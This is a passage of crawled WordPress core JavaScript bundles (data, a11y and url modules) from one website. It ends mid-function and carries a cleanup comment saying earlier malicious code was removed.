    const mergeProps = useSelect(mapSelect);
    return /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(WrappedComponent, { ...ownProps, ...mergeProps });
  }),
  "withSelect"
);
var with_select_default = withSelect;


;// ./node_modules/@wordpress/data/build-module/components/use-dispatch/use-dispatch-with-map.js



const useDispatchWithMap = (dispatchMap, deps) => {
  const registry = useRegistry();
  const currentDispatchMapRef = (0,external_wp_element_namespaceObject.useRef)(dispatchMap);
  (0,external_wp_compose_namespaceObject.useIsomorphicLayoutEffect)(() => {
    currentDispatchMapRef.current = dispatchMap;
  });
  return (0,external_wp_element_namespaceObject.useMemo)(() => {
    const currentDispatchProps = currentDispatchMapRef.current(
      registry.dispatch,
      registry
    );
    return Object.fromEntries(
      Object.entries(currentDispatchProps).map(
        ([propName, dispatcher]) => {
          if (typeof dispatcher !== "function") {
            console.warn(
              `Property ${propName} returned from dispatchMap in useDispatchWithMap must be a function.`
            );
          }
          return [
            propName,
            (...args) => currentDispatchMapRef.current(registry.dispatch, registry)[propName](...args)
          ];
        }
      )
    );
  }, [registry, ...deps]);
};
var use_dispatch_with_map_default = useDispatchWithMap;


;// ./node_modules/@wordpress/data/build-module/components/with-dispatch/index.js



const withDispatch = (mapDispatchToProps) => (0,external_wp_compose_namespaceObject.createHigherOrderComponent)(
  (WrappedComponent) => (ownProps) => {
    const mapDispatch = (dispatch, registry) => mapDispatchToProps(dispatch, ownProps, registry);
    const dispatchProps = use_dispatch_with_map_default(mapDispatch, []);
    return /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(WrappedComponent, { ...ownProps, ...dispatchProps });
  },
  "withDispatch"
);
var with_dispatch_default = withDispatch;


;// ./node_modules/@wordpress/data/build-module/components/with-registry/index.js



const withRegistry = (0,external_wp_compose_namespaceObject.createHigherOrderComponent)(
  (OriginalComponent) => (props) => /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(RegistryConsumer, { children: (registry) => /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(OriginalComponent, { ...props, registry }) }),
  "withRegistry"
);
var with_registry_default = withRegistry;


;// ./node_modules/@wordpress/data/build-module/components/use-dispatch/use-dispatch.js

const useDispatch = (storeNameOrDescriptor) => {
  const { dispatch } = useRegistry();
  return storeNameOrDescriptor === void 0 ? dispatch : dispatch(storeNameOrDescriptor);
};
var use_dispatch_default = useDispatch;


;// ./node_modules/@wordpress/data/build-module/dispatch.js

function dispatch_dispatch(storeNameOrDescriptor) {
  return default_registry_default.dispatch(storeNameOrDescriptor);
}


;// ./node_modules/@wordpress/data/build-module/select.js

function select_select(storeNameOrDescriptor) {
  return default_registry_default.select(storeNameOrDescriptor);
}


;// ./node_modules/@wordpress/data/build-module/index.js

















const build_module_combineReducers = combine_reducers_combineReducers;
const build_module_resolveSelect = default_registry_default.resolveSelect;
const suspendSelect = default_registry_default.suspendSelect;
const subscribe = default_registry_default.subscribe;
const registerGenericStore = default_registry_default.registerGenericStore;
const registerStore = default_registry_default.registerStore;
const use = default_registry_default.use;
const register = default_registry_default.register;


(window.wp = window.wp || {}).data = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/a11y.js?ver=454e8a3cffdca128c277
body_size: 1238
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  setup: () => (/* binding */ setup),
  speak: () => (/* reexport */ speak)
});

;// external ["wp","domReady"]
const external_wp_domReady_namespaceObject = window["wp"]["domReady"];
var external_wp_domReady_default = /*#__PURE__*/__webpack_require__.n(external_wp_domReady_namespaceObject);
;// ./node_modules/@wordpress/a11y/build-module/script/add-container.js
function addContainer(ariaLive = "polite") {
  const container = document.createElement("div");
  container.id = `a11y-speak-${ariaLive}`;
  container.className = "a11y-speak-region";
  container.setAttribute(
    "style",
    "position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip-path:inset(50%);border:0;word-wrap:normal !important;"
  );
  container.setAttribute("aria-live", ariaLive);
  container.setAttribute("aria-relevant", "additions text");
  container.setAttribute("aria-atomic", "true");
  const { body } = document;
  if (body) {
    body.appendChild(container);
  }
  return container;
}


;// external ["wp","i18n"]
const external_wp_i18n_namespaceObject = window["wp"]["i18n"];
;// ./node_modules/@wordpress/a11y/build-module/script/add-intro-text.js

function addIntroText() {
  const introText = document.createElement("p");
  introText.id = "a11y-speak-intro-text";
  introText.className = "a11y-speak-intro-text";
  introText.textContent = (0,external_wp_i18n_namespaceObject.__)("Notifications");
  introText.setAttribute(
    "style",
    "position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip-path:inset(50%);border:0;word-wrap:normal !important;"
  );
  introText.setAttribute("hidden", "");
  const { body } = document;
  if (body) {
    body.appendChild(introText);
  }
  return introText;
}


;// ./node_modules/@wordpress/a11y/build-module/shared/clear.js
function clear() {
  const regions = document.getElementsByClassName("a11y-speak-region");
  const introText = document.getElementById("a11y-speak-intro-text");
  for (let i = 0; i < regions.length; i++) {
    regions[i].textContent = "";
  }
  if (introText) {
    introText.setAttribute("hidden", "hidden");
  }
}


;// ./node_modules/@wordpress/a11y/build-module/shared/filter-message.js
let previousMessage = "";
function filterMessage(message) {
  message = message.replace(/<[^<>]+>/g, " ");
  if (previousMessage === message) {
    message += "\xA0";
  }
  previousMessage = message;
  return message;
}


;// ./node_modules/@wordpress/a11y/build-module/shared/index.js


function speak(message, ariaLive) {
  clear();
  message = filterMessage(message);
  const introText = document.getElementById("a11y-speak-intro-text");
  const containerAssertive = document.getElementById(
    "a11y-speak-assertive"
  );
  const containerPolite = document.getElementById("a11y-speak-polite");
  if (containerAssertive && ariaLive === "assertive") {
    containerAssertive.textContent = message;
  } else if (containerPolite) {
    containerPolite.textContent = message;
  }
  if (introText) {
    introText.removeAttribute("hidden");
  }
}


;// ./node_modules/@wordpress/a11y/build-module/index.js




function setup() {
  const introText = document.getElementById("a11y-speak-intro-text");
  const containerAssertive = document.getElementById(
    "a11y-speak-assertive"
  );
  const containerPolite = document.getElementById("a11y-speak-polite");
  if (introText === null) {
    addIntroText();
  }
  if (containerAssertive === null) {
    addContainer("assertive");
  }
  if (containerPolite === null) {
    addContainer("polite");
  }
}
external_wp_domReady_default()(setup);


(window.wp = window.wp || {}).a11y = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/url.js?ver=6bc6a4c3049d91342459
body_size: 5374
content:
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ 9681:
/***/ ((module) => {

var characterMap = {
	"À": "A",
	"Á": "A",
	"Â": "A",
	"Ã": "A",
	"Ä": "A",
	"Å": "A",
	"Ấ": "A",
	"Ắ": "A",
	"Ẳ": "A",
	"Ẵ": "A",
	"Ặ": "A",
	"Æ": "AE",
	"Ầ": "A",
	"Ằ": "A",
	"Ȃ": "A",
	"Ả": "A",
	"Ạ": "A",
	"Ẩ": "A",
	"Ẫ": "A",
	"Ậ": "A",
	"Ç": "C",
	"Ḉ": "C",
	"È": "E",
	"É": "E",
	"Ê": "E",
	"Ë": "E",
	"Ế": "E",
	"Ḗ": "E",
	"Ề": "E",
	"Ḕ": "E",
	"Ḝ": "E",
	"Ȇ": "E",
	"Ẻ": "E",
	"Ẽ": "E",
	"Ẹ": "E",
	"Ể": "E",
	"Ễ": "E",
	"Ệ": "E",
	"Ì": "I",
	"Í": "I",
	"Î": "I",
	"Ï": "I",
	"Ḯ": "I",
	"Ȋ": "I",
	"Ỉ": "I",
	"Ị": "I",
	"Ð": "D",
	"Ñ": "N",
	"Ò": "O",
	"Ó": "O",
	"Ô": "O",
	"Õ": "O",
	"Ö": "O",
	"Ø": "O",
	"Ố": "O",
	"Ṍ": "O",
	"Ṓ": "O",
	"Ȏ": "O",
	"Ỏ": "O",
	"Ọ": "O",
	"Ổ": "O",
	"Ỗ": "O",
	"Ộ": "O",
	"Ờ": "O",
	"Ở": "O",
	"Ỡ": "O",
	"Ớ": "O",
	"Ợ": "O",
	"Ù": "U",
	"Ú": "U",
	"Û": "U",
	"Ü": "U",
	"Ủ": "U",
	"Ụ": "U",
	"Ử": "U",
	"Ữ": "U",
	"Ự": "U",
	"Ý": "Y",
	"à": "a",
	"á": "a",
	"â": "a",
	"ã": "a",
	"ä": "a",
	"å": "a",
	"ấ": "a",
	"ắ": "a",
	"ẳ": "a",
	"ẵ": "a",
	"ặ": "a",
	"æ": "ae",
	"ầ": "a",
	"ằ": "a",
	"ȃ": "a",
	"ả": "a",
	"ạ": "a",
	"ẩ": "a",
	"ẫ": "a",
	"ậ": "a",
	"ç": "c",
	"ḉ": "c",
	"è": "e",
	"é": "e",
	"ê": "e",
	"ë": "e",
	"ế": "e",
	"ḗ": "e",
	"ề": "e",
	"ḕ": "e",
	"ḝ": "e",
	"ȇ": "e",
	"ẻ": "e",
	"ẽ": "e",
	"ẹ": "e",
	"ể": "e",
	"ễ": "e",
	"ệ": "e",
	"ì": "i",
	"í": "i",
	"î": "i",
	"ï": "i",
	"ḯ": "i",
	"ȋ": "i",
	"ỉ": "i",
	"ị": "i",
	"ð": "d",
	"ñ": "n",
	"ò": "o",
	"ó": "o",
	"ô": "o",
	"õ": "o",
	"ö": "o",
	"ø": "o",
	"ố": "o",
	"ṍ": "o",
	"ṓ": "o",
	"ȏ": "o",
	"ỏ": "o",
	"ọ": "o",
	"ổ": "o",
	"ỗ": "o",
	"ộ": "o",
	"ờ": "o",
	"ở": "o",
	"ỡ": "o",
	"ớ": "o",
	"ợ": "o",
	"ù": "u",
	"ú": "u",
	"û": "u",
	"ü": "u",
	"ủ": "u",
	"ụ": "u",
	"ử": "u",
	"ữ": "u",
	"ự": "u",
	"ý": "y",
	"ÿ": "y",
	"Ā": "A",
	"ā": "a",
	"Ă": "A",
	"ă": "a",
	"Ą": "A",
	"ą": "a",
	"Ć": "C",
	"ć": "c",
	"Ĉ": "C",
	"ĉ": "c",
	"Ċ": "C",
	"ċ": "c",
	"Č": "C",
	"č": "c",
	"C̆": "C",
	"c̆": "c",
	"Ď": "D",
	"ď": "d",
	"Đ": "D",
	"đ": "d",
	"Ē": "E",
	"ē": "e",
	"Ĕ": "E",
	"ĕ": "e",
	"Ė": "E",
	"ė": "e",
	"Ę": "E",
	"ę": "e",
	"Ě": "E",
	"ě": "e",
	"Ĝ": "G",
	"Ǵ": "G",
	"ĝ": "g",
	"ǵ": "g",
	"Ğ": "G",
	"ğ": "g",
	"Ġ": "G",
	"ġ": "g",
	"Ģ": "G",
	"ģ": "g",
	"Ĥ": "H",
	"ĥ": "h",
	"Ħ": "H",
	"ħ": "h",
	"Ḫ": "H",
	"ḫ": "h",
	"Ĩ": "I",
	"ĩ": "i",
	"Ī": "I",
	"ī": "i",
	"Ĭ": "I",
	"ĭ": "i",
	"Į": "I",
	"į": "i",
	"İ": "I",
	"ı": "i",
	"Ĳ": "IJ",
	"ĳ": "ij",
	"Ĵ": "J",
	"ĵ": "j",
	"Ķ": "K",
	"ķ": "k",
	"Ḱ": "K",
	"ḱ": "k",
	"K̆": "K",
	"k̆": "k",
	"Ĺ": "L",
	"ĺ": "l",
	"Ļ": "L",
	"ļ": "l",
	"Ľ": "L",
	"ľ": "l",
	"Ŀ": "L",
	"ŀ": "l",
	"Ł": "l",
	"ł": "l",
	"Ḿ": "M",
	"ḿ": "m",
	"M̆": "M",
	"m̆": "m",
	"Ń": "N",
	"ń": "n",
	"Ņ": "N",
	"ņ": "n",
	"Ň": "N",
	"ň": "n",
	"ŉ": "n",
	"N̆": "N",
	"n̆": "n",
	"Ō": "O",
	"ō": "o",
	"Ŏ": "O",
	"ŏ": "o",
	"Ő": "O",
	"ő": "o",
	"Œ": "OE",
	"œ": "oe",
	"P̆": "P",
	"p̆": "p",
	"Ŕ": "R",
	"ŕ": "r",
	"Ŗ": "R",
	"ŗ": "r",
	"Ř": "R",
	"ř": "r",
	"R̆": "R",
	"r̆": "r",
	"Ȓ": "R",
	"ȓ": "r",
	"Ś": "S",
	"ś": "s",
	"Ŝ": "S",
	"ŝ": "s",
	"Ş": "S",
	"Ș": "S",
	"ș": "s",
	"ş": "s",
	"Š": "S",
	"š": "s",
	"Ţ": "T",
	"ţ": "t",
	"ț": "t",
	"Ț": "T",
	"Ť": "T",
	"ť": "t",
	"Ŧ": "T",
	"ŧ": "t",
	"T̆": "T",
	"t̆": "t",
	"Ũ": "U",
	"ũ": "u",
	"Ū": "U",
	"ū": "u",
	"Ŭ": "U",
	"ŭ": "u",
	"Ů": "U",
	"ů": "u",
	"Ű": "U",
	"ű": "u",
	"Ų": "U",
	"ų": "u",
	"Ȗ": "U",
	"ȗ": "u",
	"V̆": "V",
	"v̆": "v",
	"Ŵ": "W",
	"ŵ": "w",
	"Ẃ": "W",
	"ẃ": "w",
	"X̆": "X",
	"x̆": "x",
	"Ŷ": "Y",
	"ŷ": "y",
	"Ÿ": "Y",
	"Y̆": "Y",
	"y̆": "y",
	"Ź": "Z",
	"ź": "z",
	"Ż": "Z",
	"ż": "z",
	"Ž": "Z",
	"ž": "z",
	"ſ": "s",
	"ƒ": "f",
	"Ơ": "O",
	"ơ": "o",
	"Ư": "U",
	"ư": "u",
	"Ǎ": "A",
	"ǎ": "a",
	"Ǐ": "I",
	"ǐ": "i",
	"Ǒ": "O",
	"ǒ": "o",
	"Ǔ": "U",
	"ǔ": "u",
	"Ǖ": "U",
	"ǖ": "u",
	"Ǘ": "U",
	"ǘ": "u",
	"Ǚ": "U",
	"ǚ": "u",
	"Ǜ": "U",
	"ǜ": "u",
	"Ứ": "U",
	"ứ": "u",
	"Ṹ": "U",
	"ṹ": "u",
	"Ǻ": "A",
	"ǻ": "a",
	"Ǽ": "AE",
	"ǽ": "ae",
	"Ǿ": "O",
	"ǿ": "o",
	"Þ": "TH",
	"þ": "th",
	"Ṕ": "P",
	"ṕ": "p",
	"Ṥ": "S",
	"ṥ": "s",
	"X́": "X",
	"x́": "x",
	"Ѓ": "Г",
	"ѓ": "г",
	"Ќ": "К",
	"ќ": "к",
	"A̋": "A",
	"a̋": "a",
	"E̋": "E",
	"e̋": "e",
	"I̋": "I",
	"i̋": "i",
	"Ǹ": "N",
	"ǹ": "n",
	"Ồ": "O",
	"ồ": "o",
	"Ṑ": "O",
	"ṑ": "o",
	"Ừ": "U",
	"ừ": "u",
	"Ẁ": "W",
	"ẁ": "w",
	"Ỳ": "Y",
	"ỳ": "y",
	"Ȁ": "A",
	"ȁ": "a",
	"Ȅ": "E",
	"ȅ": "e",
	"Ȉ": "I",
	"ȉ": "i",
	"Ȍ": "O",
	"ȍ": "o",
	"Ȑ": "R",
	"ȑ": "r",
	"Ȕ": "U",
	"ȕ": "u",
	"B̌": "B",
	"b̌": "b",
	"Č̣": "C",
	"č̣": "c",
	"Ê̌": "E",
	"ê̌": "e",
	"F̌": "F",
	"f̌": "f",
	"Ǧ": "G",
	"ǧ": "g",
	"Ȟ": "H",
	"ȟ": "h",
	"J̌": "J",
	"ǰ": "j",
	"Ǩ": "K",
	"ǩ": "k",
	"M̌": "M",
	"m̌": "m",
	"P̌": "P",
	"p̌": "p",
	"Q̌": "Q",
	"q̌": "q",
	"Ř̩": "R",
	"ř̩": "r",
	"Ṧ": "S",
	"ṧ": "s",
	"V̌": "V",
	"v̌": "v",
	"W̌": "W",
	"w̌": "w",
	"X̌": "X",
	"x̌": "x",
	"Y̌": "Y",
	"y̌": "y",
	"A̧": "A",
	"a̧": "a",
	"B̧": "B",
	"b̧": "b",
	"Ḑ": "D",
	"ḑ": "d",
	"Ȩ": "E",
	"ȩ": "e",
	"Ɛ̧": "E",
	"ɛ̧": "e",
	"Ḩ": "H",
	"ḩ": "h",
	"I̧": "I",
	"i̧": "i",
	"Ɨ̧": "I",
	"ɨ̧": "i",
	"M̧": "M",
	"m̧": "m",
	"O̧": "O",
	"o̧": "o",
	"Q̧": "Q",
	"q̧": "q",
	"U̧": "U",
	"u̧": "u",
	"X̧": "X",
	"x̧": "x",
	"Z̧": "Z",
	"z̧": "z",
	"й":"и",
	"Й":"И",
	"ё":"е",
	"Ё":"Е",
};

var chars = Object.keys(characterMap).join('|');
var allAccents = new RegExp(chars, 'g');
var firstAccent = new RegExp(chars, '');

function matcher(match) {
	return characterMap[match];
}

var removeAccents = function(string) {
	return string.replace(allAccents, matcher);
};

var hasAccents = function(string) {
	return !!string.match(firstAccent);
};

module.exports = removeAccents;
module.exports.has = hasAccents;
module.exports.remove = removeAccents;


/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry needs to be wrapped in an IIFE because it needs to be in strict mode.
(() => {
"use strict";
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  addQueryArgs: () => (/* reexport */ addQueryArgs),
  buildQueryString: () => (/* reexport */ buildQueryString),
  cleanForSlug: () => (/* reexport */ cleanForSlug),
  filterURLForDisplay: () => (/* reexport */ filterURLForDisplay),
  getAuthority: () => (/* reexport */ getAuthority),
  getFilename: () => (/* reexport */ getFilename),
  getFragment: () => (/* reexport */ getFragment),
  getPath: () => (/* reexport */ getPath),
  getPathAndQueryString: () => (/* reexport */ getPathAndQueryString),
  getProtocol: () => (/* reexport */ getProtocol),
  getQueryArg: () => (/* reexport */ getQueryArg),
  getQueryArgs: () => (/* reexport */ getQueryArgs),
  getQueryString: () => (/* reexport */ getQueryString),
  hasQueryArg: () => (/* reexport */ hasQueryArg),
  isEmail: () => (/* reexport */ isEmail),
  isPhoneNumber: () => (/* reexport */ isPhoneNumber),
  isURL: () => (/* reexport */ isURL),
  isValidAuthority: () => (/* reexport */ isValidAuthority),
  isValidFragment: () => (/* reexport */ isValidFragment),
  isValidPath: () => (/* reexport */ isValidPath),
  isValidProtocol: () => (/* reexport */ isValidProtocol),
  isValidQueryString: () => (/* reexport */ isValidQueryString),
  normalizePath: () => (/* reexport */ normalizePath),
  prependHTTP: () => (/* reexport */ prependHTTP),
  prependHTTPS: () => (/* reexport */ prependHTTPS),
  removeQueryArgs: () => (/* reexport */ removeQueryArgs),
  safeDecodeURI: () => (/* reexport */ safeDecodeURI),
  safeDecodeURIComponent: () => (/* reexport */ safeDecodeURIComponent)
});

;// ./node_modules/@wordpress/url/build-module/is-url.js
function isURL(url) {
  try {
    new URL(url);
    return true;
  } catch {
    return false;
  }
}


;// ./node_modules/@wordpress/url/build-module/is-email.js
const EMAIL_REGEXP = /^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\.[a-z]{2,63}$/i;
function isEmail(email) {
  return EMAIL_REGEXP.test(email);
}


;// ./node_modules/@wordpress/url/build-module/is-phone-number.js
const PHONE_REGEXP = /^(tel:)?(\+)?\d{6,15}$/;
function isPhoneNumber(phoneNumber) {
  phoneNumber = phoneNumber.replace(/[-.() ]/g, "");
  return PHONE_REGEXP.test(phoneNumber);
}


;// ./node_modules/@wordpress/url/build-module/get-protocol.js
function getProtocol(url) {
  const matches = /^([^\s:]+:)/.exec(url);
  if (matches) {
    return matches[1];
  }
}


;// ./node_modules/@wordpress/url/build-module/is-valid-protocol.js
function isValidProtocol(protocol) {
  if (!protocol) {
    return false;
  }
  return /^[a-z\-.\+]+[0-9]*:$/i.test(protocol);
}


;// ./node_modules/@wordpress/url/build-module/get-authority.js
function getAuthority(url) {
  const matches = /^[^\/\s:]+:(?:\/\/)?\/?([^\/\s#?]+)[\/#?]{0,1}\S*$/.exec(
    url
  );
  if (matches) {
    return matches[1];
  }
}


;// ./node_modules/@wordpress/url/build-module/is-valid-authority.js
function isValidAuthority(authority) {
  if (!authority) {
    return false;
  }
  return /^[^\s#?]+$/.test(authority);
}


;// ./node_modules/@wordpress/url/build-module/get-path.js
function getPath(url) {
  const matches = /^[^\/\s:]+:(?:\/\/)?[^\/\s#?]+[\/]([^\s#?]+)[#?]{0,1}\S*$/.exec(url);
  if (matches) {
    return matches[1];
  }
}


;// ./node_modules/@wordpress/url/build-module/is-valid-path.js
function isValidPath(path) {
  if (!path) {
    return false;
  }
  return /^[^\s#?]+$/.test(path);
}


;// ./node_modules/@wordpress/url/build-module/get-query-string.js
function getQueryString(url) {
  let query;
  try {
    query = new URL(url, "http://example.com").search.substring(1);
  } catch (error) {
  }
  if (query) {
    return query;
  }
}


;// ./node_modules/@wordpress/url/build-module/build-query-string.js
function buildQueryString(data) {
  let string = "";
  const stack = Object.entries(data);
  let pair;
  while (pair = stack.shift()) {
    let [key, value] = pair;
    const hasNestedData = Array.isArray(value) || value && value.constructor === Object;
    if (hasNestedData) {
      const valuePairs = Object.entries(value).reverse();
      for (const [member, memberValue] of valuePairs) {
        stack.unshift([`${key}[${member}]`, memberValue]);
      }
    } else if (value !== void 0) {
      if (value === null) {
        value = "";
      }
      string += "&" + [key, String(value)].map(encodeURIComponent).join("=");
    }
  }
  return string.substr(1);
}


;// ./node_modules/@wordpress/url/build-module/is-valid-query-string.js
function isValidQueryString(queryString) {
  if (!queryString) {
    return false;
  }
  return /^[^\s#?\/]+$/.test(queryString);
}


;// ./node_modules/@wordpress/url/build-module/get-path-and-query-string.js

function getPathAndQueryString(url) {
  const path = getPath(url);
  const queryString = getQueryString(url);
  let value = "/";
  if (path) {
    value += path;
  }
  if (queryString) {
    value += `?${queryString}`;
  }
  return value;
}


;// ./node_modules/@wordpress/url/build-module/get-fragment.js
function getFragment(url) {
  const matches = /^\S+?(#[^\s\?]*)/.exec(url);
  if (matches) {
    return matches[1];
  }
}


;// ./node_modules/@wordpress/url/build-module/is-valid-fragment.js
function isValidFragment(fragment) {
  if (!fragment) {
    return false;
  }
  return /^#[^\s#?\/]*$/.test(fragment);
}


;// ./node_modules/@wordpress/url/build-module/safe-decode-uri-component.js
function safeDecodeURIComponent(uriComponent) {
  try {
    return decodeURIComponent(uriComponent);
  } catch (uriComponentError) {
    return uriComponent;
  }
}


;// ./node_modules/@wordpress/url/build-module/get-query-args.js


function setPath(object, path, value) {
  const length = path.length;
  const lastIndex = length - 1;
  for (let i = 0; i < length; i++) {
    let key = path[i];
    if (!key && Array.isArray(object)) {
      key = object.length.toString();
    }
    key = ["__proto__", "constructor", "prototype"].includes(key) ? key.toUpperCase() : key;
    const isNextKeyArrayIndex = !isNaN(Number(path[i + 1]));
    object[key] = i === lastIndex ? (
      // If at end of path, assign the intended value.
      value
    ) : (
      // Otherwise, advance to the next object in the path, creating
      // it if it does not yet exist.
      object[key] || (isNextKeyArrayIndex ? [] : {})
    );
    if (Array.isArray(object[key]) && !isNextKeyArrayIndex) {
      object[key] = { ...object[key] };
    }
    object = object[key];
  }
}
function getQueryArgs(url) {
  return (getQueryString(url) || "").replace(/\+/g, "%20").split("&").reduce((accumulator, keyValue) => {
    const [key, value = ""] = keyValue.split("=").filter(Boolean).map(safeDecodeURIComponent);
    if (key) {
      const segments = key.replace(/\]/g, "").split("[");
      setPath(accumulator, segments, value);
    }
    return accumulator;
  }, /* @__PURE__ */ Object.create(null));
}


;// ./node_modules/@wordpress/url/build-module/add-query-args.js



function addQueryArgs(url = "", args) {
  if (!args || !Object.keys(args).length) {
    return url;
  }
  const fragment = getFragment(url) || "";
  let baseUrl = url.replace(fragment, "");
  const queryStringIndex = url.indexOf("?");
  if (queryStringIndex !== -1) {
    args = Object.assign(getQueryArgs(url), args);
    baseUrl = baseUrl.substr(0, queryStringIndex);
  }
  return baseUrl + "?" + buildQueryString(args) + fragment;
}


;// ./node_modules/@wordpress/url/build-module/get-query-arg.js

function getQueryArg(url, arg) {
  return getQueryArgs(url)[arg];
}


;// ./node_modules/@wordpress/url/build-module/has-query-arg.js

function hasQueryArg(url, arg) {
  return getQueryArg(url, arg) !== void 0;
}


;// ./node_modules/@wordpress/url/build-module/remove-query-args.js


function removeQueryArgs(url, ...args) {
  const fragment = url.replace(/^[^#]*/, "");
  url = url.replace(/#.*/, "");
  const queryStringIndex = url.indexOf("?");
  if (queryStringIndex === -1) {
    return url + fragment;
  }
  const query = getQueryArgs(url);
  const baseURL = url.substr(0, queryStringIndex);
  args.forEach((arg) => delete query[arg]);
  const queryString = buildQueryString(query);
  const updatedUrl = queryString ? baseURL + "?" + queryString : baseURL;
  return updatedUrl + fragment;
}


;// ./node_modules/@wordpress/url/build-module/prepend-http.js

const USABLE_HREF_REGEXP = /^(?:[a-z]+:|#|\?|\.|\/)/i;
function prependHTTP(url) {
  if (!url) {
    return url;
  }
  url = url.trim();
  if (!USABLE_HREF_REGEXP.test(url) && !isEmail(url)) {
    return "http://" + url;
  }
  return url;
}


;// ./node_modules/@wordpress/url/build-module/safe-decode-uri.js
function safeDecodeURI(uri) {
  try {
    return decodeURI(uri);
  } catch (uriError) {
    return uri;
  }
}


;// ./node_modules/@wordpress/url/build-module/filter-url-for-display.js
function filterURLForDisplay(url, maxLength = null) {
  if (!url) {
    return "";
  }
  let filteredURL = url.replace(/^[a-z\-.\+]+[0-9]*:(\/\/)?/i, "").replace(/^www\./i, "");
  if (filteredURL.match(/^[^\/]+\/$/)) {
    filteredURL = filteredURL.replace("/", "");
  }
  const fileRegexp = /\/([^\/?]+)\.(?:[\w]+)(?=\?|$)/;
  if (!maxLength || filteredURL.length <= maxLength || !filteredURL.match(fileRegexp)) {
    return filteredURL;
  }
  filteredURL = filteredURL.split("?")[0];
  const urlPieces = filteredURL.split("/");
  const file = urlPieces[urlPieces.length - 1];
  if (file.length <= maxLength) {
    return "\u2026" + filteredURL.slice(-maxLength);
  }
